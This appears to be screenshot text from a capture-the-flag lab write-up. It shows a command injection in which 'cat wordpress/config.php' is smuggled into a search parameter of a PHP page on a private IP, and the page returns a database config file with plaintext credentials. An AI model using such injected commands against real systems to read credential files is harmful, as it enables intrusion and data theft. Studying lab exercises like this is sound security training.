 view-source:http://192.168.50.153/site/busque.php?buscar=cat wordpress/config.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 <?php
2 $servername = "localhost";
3 $database = "desafio02";
4 $username = "desafio02";
5 $password = "abygurl69";
6 // Create connection
7 $conn = mysqli_connect($servername, $username, $password, $database);
8 // Check connection
9 if (!$conn) {
10     die("Connection failed: " . mysqli_connect_error());
11 }
12 echo "Connected successfully";
13 mysqli_close($conn);
14 ?>
15
16